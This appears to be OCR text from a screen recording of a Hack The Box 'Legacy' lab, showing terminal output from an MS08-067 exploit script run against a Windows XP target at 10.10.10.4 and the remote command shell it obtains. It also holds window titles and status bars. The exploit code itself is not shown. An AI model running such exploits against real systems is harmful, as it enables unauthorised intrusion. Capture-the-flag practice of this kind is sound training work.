 *notes.ctb - /home/kali/...
Mozilla Firefox
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:58 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
kali@kali:~/htb/boxes/legacy/exploit$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
cd C:\
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 54BF-723B
 Directory of C:\
16/03/2017  08:30                  0 AUTOEXEC.BAT
16/03/2017  08:30                  0 CONFIG.SYS
16/03/2017  09:07     <DIR>          Documents and Settings
16/03/2017  08:33     <DIR>          Program Files
16/03/2017  08:33     <DIR>          WINDOWS
               2 File(s)              0 bytes
               3 Dir(s)   6.488.178.688 bytes free
C:\>cd
[HTB] 0:vpn  1:[tmux]  2:bash- 3:sudo*
"kali" 06:58 04-Sep-20